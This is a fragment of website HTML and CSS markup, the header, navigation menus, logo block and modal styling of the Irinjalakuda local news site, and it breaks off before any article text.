.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="45528" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
